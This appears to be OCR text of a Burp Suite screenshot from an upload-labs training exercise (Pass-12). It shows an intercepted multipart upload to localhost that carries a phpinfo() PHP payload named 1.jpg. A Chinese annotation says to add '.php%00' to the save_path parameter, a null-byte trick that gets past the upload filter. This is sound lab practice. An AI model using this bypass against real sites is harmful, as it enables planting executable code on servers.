 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.2.1 - Temporary Project - lic
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensi
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 304
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
在upload/后面加上.php%00
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary2DAeSGGBV9WMvQQi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.132 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-12/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary2DAeSGGBV9WMvQQi
23 Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
24 Content-Type: image/jpeg
25
26 <?php phpinfo(); ?>
27 ------WebKitFormBoundary2DAeSGGBV9WMvQQi
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundary2DAeSGGBV9WMvQQi--
32